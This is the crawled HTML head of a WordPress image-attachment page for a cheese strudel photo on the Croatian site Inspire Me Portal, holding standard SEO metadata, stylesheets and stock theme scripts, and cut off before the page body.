

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspireme.hr/lifestyle/prehrana/strudla-ili-pita-vjecna-rasprava/attachment/2017-11-01-12-21-27-357/
body_size: 24098
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hr"> <!--<![endif]-->
<head>
    <title>štrudla od sira - Inspire Me Portal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.inspireme.hr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.inspireme.hr/wp-content/uploads/2018/03/inspire-me-favicon-16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.inspireme.hr/lifestyle/prehrana/strudla-ili-pita-vjecna-rasprava/attachment/2017-11-01-12-21-27-357/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="štrudla od sira - Inspire Me Portal" />
	<meta property="og:description" content="0 min čitanja" />
	<meta property="og:url" content="https://www.inspireme.hr/lifestyle/prehrana/strudla-ili-pita-vjecna-rasprava/attachment/2017-11-01-12-21-27-357/" />
	<meta property="og:site_name" content="Inspire Me Portal" />
	<meta property="article:publisher" content="https://web.facebook.com/inspiremekonferencija/?fref=ts&amp;amp%3bamp%3bamp%3b_rdc=1&amp;amp%3bamp%3bamp%3b_rdr" />
	<meta property="article:modified_time" content="2018-04-11T13:14:09+00:00" />
	<meta property="og:image" content="https://www.inspireme.hr/lifestyle/prehrana/strudla-ili-pita-vjecna-rasprava/attachment/2017-11-01-12-21-27-357" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@inspireme_konf" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.inspireme.hr/lifestyle/prehrana/strudla-ili-pita-vjecna-rasprava/attachment/2017-11-01-12-21-27-357/","url":"https://www.inspireme.hr/lifestyle/prehrana/strudla-ili-pita-vjecna-rasprava/attachment/2017-11-01-12-21-27-357/","name":"štrudla od sira - Inspire Me Portal","isPartOf":{"@id":"https://www.inspireme.hr/#website"},"primaryImageOfPage":{"@id":"https://www.inspireme.hr/lifestyle/prehrana/strudla-ili-pita-vjecna-rasprava/attachment/2017-11-01-12-21-27-357/#primaryimage"},"image":{"@id":"https://www.inspireme.hr/lifestyle/prehrana/strudla-ili-pita-vjecna-rasprava/attachment/2017-11-01-12-21-27-357/#primaryimage"},"thumbnailUrl":"https://www.inspireme.hr/wp-content/uploads/2018/04/2017-11-01-12-21-27-357.jpg","datePublished":"2018-04-11T13:12:40+00:00","dateModified":"2018-04-11T13:14:09+00:00","breadcrumb":{"@id":"https://www.inspireme.hr/lifestyle/prehrana/strudla-ili-pita-vjecna-rasprava/attachment/2017-11-01-12-21-27-357/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://www.inspireme.hr/lifestyle/prehrana/strudla-ili-pita-vjecna-rasprava/attachment/2017-11-01-12-21-27-357/"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.inspireme.hr/lifestyle/prehrana/strudla-ili-pita-vjecna-rasprava/attachment/2017-11-01-12-21-27-357/#primaryimage","url":"https://www.inspireme.hr/wp-content/uploads/2018/04/2017-11-01-12-21-27-357.jpg","contentUrl":"https://www.inspireme.hr/wp-content/uploads/2018/04/2017-11-01-12-21-27-357.jpg","width":1200,"height":1600,"caption":"#štrudla od sira"},{"@type":"BreadcrumbList","@id":"https://www.inspireme.hr/lifestyle/prehrana/strudla-ili-pita-vjecna-rasprava/attachment/2017-11-01-12-21-27-357/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.inspireme.hr/"},{"@type":"ListItem","position":2,"name":"Štrudla ili pita? Vječna rasprava!","item":"https://www.inspireme.hr/lifestyle/prehrana/strudla-ili-pita-vjecna-rasprava/"},{"@type":"ListItem","position":3,"name":"štrudla od sira"}]},{"@type":"WebSite","@id":"https://www.inspireme.hr/#website","url":"https://www.inspireme.hr/","name":"Inspire Me Portal","description":"Najveća inspirativna konferencija","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.inspireme.hr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Kanal" href="https://www.inspireme.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Kanal komentara" href="https://www.inspireme.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; štrudla od sira Kanal komentara" href="https://www.inspireme.hr/lifestyle/prehrana/strudla-ili-pita-vjecna-rasprava/attachment/2017-11-01-12-21-27-357/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inspireme.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.inspireme.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.inspireme.hr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.inspireme.hr/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lp-ert-css-css' href='https://www.inspireme.hr/wp-content/plugins/lp-estimated-reading-time/css/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.inspireme.hr/wp-content/plugins/td-multi-purpose/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;subset=latin%2Clatin-ext&#038;ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.1.1' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.inspireme.hr/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1678371246' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.inspireme.hr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.inspireme.hr/wp-content/themes/Newspaper/style.css?ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.inspireme.hr/wp-content/themes/Newspaper/includes/demos/art_creek/demo_style.css?ver=8.7.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php","ajaxNonce":"4df9cff61c","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"hr","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1678371246' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.inspireme.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.inspireme.hr/wp-json/wp/v2/media/2661" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inspireme.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.inspireme.hr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://www.inspireme.hr/?p=2661' />
<link rel="alternate" type="application/json+oembed" href="https://www.inspireme.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspireme.hr%2Flifestyle%2Fprehrana%2Fstrudla-ili-pita-vjecna-rasprava%2Fattachment%2F2017-11-01-12-21-27-357%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.inspireme.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspireme.hr%2Flifestyle%2Fprehrana%2Fstrudla-ili-pita-vjecna-rasprava%2Fattachment%2F2017-11-01-12-21-27-357%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.inspireme.hr\/wp-admin\/","wpRestNonce":"2f9867946b","wpRestUrl":"https:\/\/www.inspireme.hr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Elementor 3.11.3; settings: css_print_method-external, google_font-enabled, font_display-auto">


<!-- EventON Version -->
<meta name="generator" content="EventON 2.6.6" />

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.inspireme.hr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3";
var td_get_template_directory_uri="https:\/\/www.inspireme.hr\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka neto\u010dna!";
var td_email_user_incorrect="E-mail ili korisni\u010dko ime neto\u010dni!";
var td_email_incorrect="Neispravan e-mail !";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#77326d";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodno";
var td_magnific_popup_translation_tNext="Sljede\u0107i (desnu strelicu)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% nije mogao biti u\u010ditan.";
var td_magnific_popup_translation_image_tError="Slika #%curr% nije mogao biti u\u010ditan.";
var tdsDateFormat="l, F j, Y";
